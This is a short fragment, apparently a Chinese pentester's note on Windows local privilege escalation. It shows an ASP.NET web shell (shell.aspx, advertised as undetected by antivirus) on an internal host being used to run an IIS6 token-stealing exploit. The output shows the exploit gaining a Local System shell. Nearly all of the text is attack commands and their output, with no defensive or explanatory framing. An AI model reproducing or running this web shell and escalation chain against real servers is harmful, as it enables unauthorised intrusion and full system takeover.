 sadasdasd - 10.22.5.62
windows本地提权对照表 ...
http://10.22....px?action=cmd
http://10.2
10.22.5.62/shell.aspx?action=cmd
[ CMD.NET for WebAdmin ] Back
Execute command with ASP.NET account(Notice: only click "Run" to run)
- This function has fixed by kikicoco.Antivirus has not detected (2007/02/27)-
Command: Run
C:\Inetpub\wwwroot\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1820 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 1820
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system